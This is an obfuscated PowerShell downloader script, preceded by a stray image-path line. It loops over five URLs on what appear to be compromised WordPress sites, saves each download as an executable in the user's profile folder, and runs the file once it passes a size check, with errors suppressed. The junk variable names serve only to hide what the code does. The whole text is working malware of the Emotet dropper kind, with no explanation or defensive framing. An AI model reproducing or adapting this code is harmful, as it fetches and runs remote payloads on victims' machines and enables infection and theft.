 $okw1DQA='EUcZABB';
$ExX4oCU=new-object Net.WebClient;
$XXQCZAxA='http://dautudatnenhoalac.com/wp-admin/DYAsI/@http://www.bewebpreneur.com/wp-admin/
daHN/@http://www.allgreennmb.com/wp-content/themes/pridezz/t9iV/@http://www.baiduwanba.com/css/
Ubh/@http://rileyaanestad.com/wp-includes/DXn1R/'.Split('@');
$ScAAQACZ='VxA1AA';
$TQQZoAGU = '15';
$sABAAAD1='zCAZAA';
$HA4_AA=$env:userprofile+'\'+$TQQZoAGU+'.exe';
foreach($oAGxUQ in $XXQCZAxA){
    try{
        $ExX4oCU.DownloadFile($oAGxUQ, $HA4_AA);
        $R4AA4A='aAkDAA';
        If ((Get-Item $HA4_AA).length -ge 40000) {
            Invoke-Item $HA4_AA;$U4QBXAAZ='KXDZoAQ';
            break;
        }
    }catch{}
}
$iZQAXcX='IAUk4kkA';